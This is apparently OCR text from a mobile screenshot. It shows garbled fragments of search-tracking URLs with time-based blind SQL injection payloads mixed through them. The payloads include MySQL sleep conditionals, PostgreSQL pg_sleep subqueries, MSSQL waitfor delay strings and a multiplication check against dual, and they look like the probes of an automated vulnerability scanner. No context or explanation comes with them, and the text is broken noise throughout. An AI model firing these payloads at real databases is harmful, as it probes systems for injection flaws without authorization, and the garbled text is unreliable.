
693=if(now()=sysdate(),sleep(6),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&ampgbrfxpcp')) or 936=(select 936 from
pg_sleep(15))-
-;usg=if(now()=sysdate(),sleep(15),0);ved=2ahuk
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(3),0)a
or 702=(select 702 from pg_sleep(6))-
-;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
or 630=(select 630 from pg_sleep(15))--
•
banflix&amphzle6idd'; waitfor delay '0:0:15' ---1
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
gryklmmv')) or 944=redirtest.acx;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ;(select 198766*667891 from dual); waitfor
delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=aovv
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or